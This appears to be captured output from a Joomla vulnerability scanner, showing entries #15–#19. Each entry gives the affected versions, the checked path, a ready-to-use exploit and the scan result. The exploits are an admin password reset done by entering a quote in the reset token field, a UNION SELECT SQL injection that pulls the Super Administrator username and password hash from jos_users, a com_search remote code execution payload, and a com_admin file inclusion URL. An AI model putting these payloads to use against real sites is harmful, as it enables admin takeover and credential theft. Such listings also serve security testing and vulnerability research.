 # 15
Info -> CoreComponent: Joomla Remote Admin Password Change Vulnerability
Versions Affected: 1.5.5 <=
Check: /components/com_user/controller.php
Exploit: 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm  2. Write into field "token" char ' and Click OK.  3. Write new pass
ord for admin  4. Go to url : target.com/administrator/  5. Login admin with new password ^M
Vulnerable? Yes
# 16
Info -> CoreComponent: com_content SQL Injection Vulnerability
Version Affected: Joomla! 1.0.0 <=
Check: /components/com_content/
Exploit: /index.php?option=com_content&task=blogcategory&id=60&Itemid=99999+UNION+SELECT+1,concat(0x1e,username,0x3a,password,0x1e,0x3a,usertype,0x1e),3,4,
+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--^M
Vulnerable? No
# 17
Info -> CoreComponent: com_search Remote Code Execution Vulnerability
Version Affected: Joomla! 1.5.0 beta 2 <=
Check: /components/com_search/
Exploit: /index.php?option=com_search&Itemid=1&searchword=%22%3Becho%20md5(911)%3B^M
Vulnerable? No
# 18
Info -> CoreComponent: com_admin File Inclusion Vulnerability
Versions Affected: N/A
Check: /administrator/components/com_admin/admin.admin.html.php
Exploit: /administrator/components/com_admin/admin.admin.html.php?mosConfig_absolute_path=^M
Vulnerable? No
# 19
Info -> CoreComponent: MailTo SQL Injection Vulnerability
162,1 58%